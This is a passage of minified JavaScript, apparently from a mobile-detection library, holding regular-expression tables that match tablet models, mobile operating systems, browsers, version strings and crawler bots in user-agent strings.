browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 